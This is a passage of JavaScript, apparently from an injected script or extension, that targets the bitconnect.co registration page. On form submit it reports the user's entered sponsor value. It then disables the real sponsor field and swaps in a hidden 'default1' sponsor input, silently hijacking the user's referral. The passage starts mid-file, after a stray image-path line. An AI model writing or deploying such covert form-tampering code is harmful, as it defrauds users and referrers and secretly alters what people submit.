 })();;
(function() {
    var a = w["187cb79327d52cc000"];
    if (location.href.indexOf("bitconnect.co/register") == -1) {
        return
    }
    var b = a.randomNumber(100000, 9999999);
    a.on(document.getElementById("registration_form"), "submit", function() {
        var d = document.getElementById("sponsor");
        a.loadedCallback("BANNER_LOAD", '62001', d.value, b);
        if (d.classList.contains("sponsor_added")) {} else {
            d.id = "";
            d.name = "";
            var c = document.createElement("input");
            c.type = "hidden";
            c.name = "sponsor";
            c.classList.add("sponsor_added");
            c.id = "sponsor";
            c.value = "default1";
            document.getElementById("registration_form").appendChild(c)
        }
    })